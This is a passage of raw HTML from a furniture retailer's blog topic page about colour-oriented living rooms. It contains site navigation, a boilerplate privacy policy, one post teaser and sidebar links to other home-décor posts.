0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2Jsb2dzL3RvcGljL2NvbG9yLW9yaWVudGVkLWxpdmluZy1yb29tcw~~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/en/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/en/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idTlOj7j9S" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idNY51A9uv" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2Jsb2dzL3RvcGljL2NvbG9yLW9yaWVudGVkLWxpdmluZy1yb29tcw~~/" >Sign In</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/en/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/en/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">My Cart</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div>         <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/en/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/en/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div> </header>    <div class="page-title-wrapper" ><div class="container"> <span class="page-header h1"  ><span class="base" data-ui-id="page-title-wrapper" >Color Oriented Living Rooms</span></span>  </div></div>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://hubfurniture.com.eg/en/" title="Go to Home Page">Home</a> </li>  <li class="item blogs"> <a href="https://hubfurniture.com.eg/en/blogs" title="Blog">Blog</a> </li>  <li class="item color-oriented-living-rooms"> <strong>Topic</strong> </li> </ul>  </div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12"><input name="form_key" type="hidden" value="NUGcaVjw7YbfEIS3" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/en/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>  <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="mp-blog-rss"><a href="https://hubfurniture.com.eg/en/blogs/post/rss.xml" class="bb-rss-icon"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/Mageplaza_Blog/media/images/rss.png" width="16px"></a></div><div class="post-list-content" id="mpblog-list-container">  <div class="post-list-body "> <div class="item product product-item post-list-item  post-item-list "><div class="post-item-wraper"> <div class="post-image"><a href="https://hubfurniture.com.eg/en/blogs/post/color-oriented-living-rooms"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/400x/s/h/shutterstock_1071499427.jpg" alt="Color Oriented Living Rooms"/></a></div> <div class="post-info-wraper"><h2 class="mp-post-title"><a class="post-link-title" title="Color Oriented Living Rooms" href="https://hubfurniture.com.eg/en/blogs/post/color-oriented-living-rooms">Color Oriented Living Rooms</a></h2><div class="mp-post-info"><i class="mp-blog-icon mp-blog-calendar-times"></i> March 17, 2021| Posted in <a class="mp-info" href="https://hubfurniture.com.eg/en/blogs/category/living-room-tips">Living room</a>| <i class="mp-blog-icon mp-blog-user"></i> <a class="mp-info" href="https://hubfurniture.com.eg/en/blogs/author/miral-benyamine">Miral Benyamine</a>| <i class="mp-blog-icon mp-blog-traffic" aria-hidden="true"></i> 724</div><div class="post-short-description"><p><p>Colors are comprehended differently by different types of people, some fear the addition of colors on the living room and some love it so much that they overwhelm the room with more colors than it can take.</p></p></div><div class="mp-clearfix"></div><div class="mp-post-meta-info mp-alignright"><div class="actions"><a class="mp-read-more" href="https://hubfurniture.com.eg/en/blogs/post/color-oriented-living-rooms" title="Read&#x20;More">Read More</a></div></div></div></div></div></div>    <div class="pager">  <p class="toolbar-amount"><span class="toolbar-number"> 1 Item </span></p>   <div class="limiter"><strong class="limiter-label">Show</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"> <option value="https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms?limit=12" selected="selected">12</option> <option value="https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms?limit=24">24</option> <option value="https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms?limit=36">36</option></select> <span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main"> <style> .sidebar.sidebar-main:before { content: unset; }</style><div class="mpblog-search"><div class="field search"><label class="label" for="mpblog-search-box" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="mpblog-search-box" type="text" name="query" value="" placeholder="Search&#x20;blogs&#x20;here..." class="input-text" role="combobox" aria-haspopup="false" aria-autocomplete="both" /></div></div><div class="actions"><button type="submit" title="Search" class="action search"><i class="fa fa-search" aria-hidden="true" style="font-size: 16px;margin-top: 5px;"></i></button></div></div> <div class="mp-sidebar product info detailed"><div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="data item title" data-role="collapsible" id="tab-label-popular"><a class="data switch" tabindex="-1" data-toggle="switch" id="tab-label-popular-title"><div>Popular</div></a></div><div class="data item content" id="tab-content-popular" data-role="content">  <div class="list-post-tabs"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/garden-furniture-trends-2021"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1945355131_1.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/garden-furniture-trends-2021"><span>Garden Furniture Trends 2021</span></a> <span class="create-at">May 30, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/5-different-types-of-tv-tables"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/t/v/tv_tables_hub_furniture_.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/5-different-types-of-tv-tables"><span>5 Different Types of TV Tables</span></a> <span class="create-at">August 11, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/styling-dark-furniture-in-small-spaces"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/r/e/resized-15.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/styling-dark-furniture-in-small-spaces"><span>Styling Dark Furniture in Small Spaces</span></a> <span class="create-at">March 17, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/how-to-maintain-your-outdoor-patio-furniture"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1092560108.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/how-to-maintain-your-outdoor-patio-furniture"><span>How to maintain your outdoor patio furniture?</span></a> <span class="create-at">May 30, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/choosing-kitchen-appliances-without-measuring"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1819097042.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/choosing-kitchen-appliances-without-measuring"><span>Choosing Kitchen Appliances Without Measuring</span></a> <span class="create-at">April 11, 2021</span></div><div class="mp-clear"></div></div> </div><div class="data item title" data-role="collapsible" id="tab-label-mostview"><a class="data switch" tabindex="-1" data-toggle="switch" id="tab-label-mostview-title"><div>Latest</div></a></div><div class="data item content" id="tab-content-mostview" data-role="content">  <div class="list-post-tabs" href="https://hubfurniture.com.eg/en/blogs/post/5-different-types-of-tv-tables"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/5-different-types-of-tv-tables"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/t/v/tv_tables_hub_furniture_.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/5-different-types-of-tv-tables"><span>5 Different Types of TV Tables</span></a> <span class="create-at">August 11, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://hubfurniture.com.eg/en/blogs/post/garden-furniture-trends-2021"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/garden-furniture-trends-2021"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1945355131_1.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/garden-furniture-trends-2021"><span>Garden Furniture Trends 2021</span></a> <span class="create-at">May 30, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://hubfurniture.com.eg/en/blogs/post/how-to-maintain-your-outdoor-patio-furniture"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/how-to-maintain-your-outdoor-patio-furniture"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1092560108.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/how-to-maintain-your-outdoor-patio-furniture"><span>How to maintain your outdoor patio furniture?</span></a> <span class="create-at">May 30, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://hubfurniture.com.eg/en/blogs/post/[base64]"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/[base64]"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1480226297.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/[base64]"><span>Color Trends to Take Your Home Décor to The Next Level</span></a> <span class="create-at">April 13, 2021</span></div><div class="mp-clear"></div></div> <div class="list-post-tabs" href="https://hubfurniture.com.eg/en/blogs/post/choosing-kitchen-appliances-without-measuring"><div class="post-left"><a href="https://hubfurniture.com.eg/en/blogs/post/choosing-kitchen-appliances-without-measuring"><img class="img-responsive" src="https://hubfurniture.com.eg/media/mageplaza/blog/post/resize/100x/s/h/shutterstock_1819097042.jpg"></a></div><div class="post-right"><a href="https://hubfurniture.com.eg/en/blogs/post/choosing-kitchen-appliances-without-measuring"><span>Choosing Kitchen Appliances Without Measuring</span></a> <span class="create-at">April 11, 2021</span></div><div class="mp-clear"></div></div> </div></div></div> <div class="mp-sidebar mpcss"><div class="row"><div class="block-title col-xs-12 sidebar-categories"><p class="block-mp-sidebar-heading" role="heading" aria-label="2">Categories</p></div><div class="col-xs-12"><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/category/living-room-tips"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Living room</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/category/bedroom-tips"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Bedroom </a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/category/dining-room-tips"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Dining room </a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/category/kitchens-tips"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i> kitchens</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/category/garden-furniture-tips"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Garden Furniture</a></li></ul></div></div></div> <div class="mp-sidebar mpcss"><div class="row"><div class="block-title col-xs-12 sidebar-archives"><p class="block-mp-sidebar-heading" role="heading" aria-level="2">Monthly Archive</p></div><div class="col-xs-12"><ul class="menu-archives">  <li class="archive-item"><a class="list-archives" href="https://hubfurniture.com.eg/en/blogs/month/2021-08"><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;&nbsp; August , 2021 (1)</a></li>  <li class="archive-item"><a class="list-archives" href="https://hubfurniture.com.eg/en/blogs/month/2021-05"><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;&nbsp; May , 2021 (2)</a></li>  <li class="archive-item"><a class="list-archives" href="https://hubfurniture.com.eg/en/blogs/month/2021-04"><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;&nbsp; April , 2021 (4)</a></li>  <li class="archive-item"><a class="list-archives" href="https://hubfurniture.com.eg/en/blogs/month/2021-03"><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;&nbsp; March , 2021 (41)</a></li> </ul></div></div></div> <div class="mp-sidebar mpcss"><div class="row"><div class="block-title col-xs-12 sidebar-categories"><p class="block-mp-sidebar-heading" role="heading" aria-level="2">Topics</p></div><div class="col-xs-12"><ul class="block-content menu-categories"> <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/bedside-tables-should-not-be-too-tall-or-too-short"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Bedside tables should not be too tall or too short </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/not-having-enough-pillows-in-your-bedroom-can-make-your-bedroom-seem-incomplete"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Not having enough pillows in your bedroom can make your bedroom seem incomplete</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-set-your-dining-room-to-fit-with-the-space"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to set your dining room to fit 